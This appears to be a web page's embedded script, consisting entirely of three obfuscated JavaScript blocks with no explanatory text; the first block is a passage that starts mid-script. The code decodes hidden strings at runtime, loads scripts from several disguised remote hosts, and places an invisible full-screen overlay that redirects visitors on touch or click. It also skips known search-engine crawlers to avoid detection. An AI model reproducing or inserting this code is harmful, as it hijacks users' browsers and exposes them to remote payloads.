(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
